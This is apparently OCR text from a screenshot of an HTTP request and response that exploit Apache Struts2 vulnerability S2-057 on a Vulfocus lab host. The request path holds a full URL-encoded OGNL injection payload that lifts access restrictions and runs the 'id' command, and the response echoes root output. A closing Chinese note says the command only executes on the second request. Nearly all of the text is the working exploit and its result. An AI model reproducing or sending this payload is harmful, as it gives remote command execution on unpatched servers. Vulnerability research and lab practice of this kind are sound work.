 1 GET
/S2-057/%24%7b(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3d%23re
quest%5b'struts.valueStack'%5d.context).(%23cr%3d%23ct%5b'com.opensymphony.xwork2.
ActionContext.container'%5d).(%23ou%3d%23cr.getInstance(%40com.opensymphony.xwork2
.ognl.OgnlUtil%40class)).(%23ou.setExcludedPackageNames('')).(%23ou.setExcludedCla
sses('')).(%23ct.setMemberAccess(%23dm)).(%23a%3d%40java.lang.Runtime%40getRuntime
().exec('id')).(%40org.apache.commons.io.IOUtils%40toString(%23a.getInputStream())
)%7d/actionChain1.action HTTP/1.1
2 Host: vulfocus.me:31517
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
1 HTTP/1.1 302
2 Location: /S2-057/uid=0(root) gid=0(root) groups=0(root) /register2.action
3 Content-Language:
4 Content-Length: 0
5 Date: Sun, 11 2021 12:25:33 GMT
6 Connection:
7
8
发送第二次请求时才会成功执行命令并回显